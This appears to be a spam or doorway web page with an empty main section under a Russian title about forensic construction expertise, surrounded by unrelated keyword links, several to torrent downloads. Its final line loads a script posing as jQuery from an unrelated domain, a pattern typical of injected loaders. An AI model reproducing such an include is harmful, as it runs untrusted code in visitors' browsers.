

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aatheevoef.beauhankins.com/twzg-obrazec-stroitelno-tehnicheskoy-sudebnoy-ekspertizy.html
body_size: 1894
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец строительно технической судебной экспертизы - aatheevoef.beauhankins.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aatheevoef.beauhankins.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец строительно технической судебной экспертизы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="twzg-krasnaya-knigi-zhivotnye.html">Красная книги животные</a></li>
                                <li><a href="twzg-propaganda-novyy-albom-2014-skachat-torrent.html">Пропаганда новый альбом 2014 скачать торрент</a></li>
                                <li><a href="twzg-sokolyata-pesnya-tekst.html">Соколята песня текст</a></li>
                                <li><a href="twzg-kak-pravilno-zapolnyat-kassovuyu-knigu-video.html">Как правильно заполнять кассовую книгу видео</a></li>
                                <li><a href="twzg-igra-chernobyl-3.html">Игра чернобыль 3</a></li>
                                <li><a href="twzg-raspisanie-poezdov-do-tuluna-ot-irkutska.html">Расписание поездов до тулуна от иркутска</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="twzg-zov-huaresa-strelok-skachat-torrent.html">Зов хуареса стрелок скачать торрент</a></li>
                                            <li><a href="twzg-swa-49-shema-podklyucheniya-kabelya.html">Swa 49 схема подключения кабеля</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="twzg-tekstovyy-redaktor-brackets.html">Текстовый редактор brackets</a></li>
                                            <li><a href="twzg-p-a-stroganov-prezentaciya.html">П а строганов презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="twzg-besplatno-skachat-igru-kamen-sudby.html">Бесплатно скачать игру камень судьбы</a></li>
                                            <li><a href="twzg-skachat-indzhastis-cherez-torrent.html">Скачать инджастис через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="twzg-sp-flash-tool-ne-vidit-telefon.html">Sp flash tool не видит телефон</a></li>
                                            <li><a href="twzg-znachenie-slova-brifing-iz-tolkovogo-slovarya.html">Значение слова брифинг из толкового словаря</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
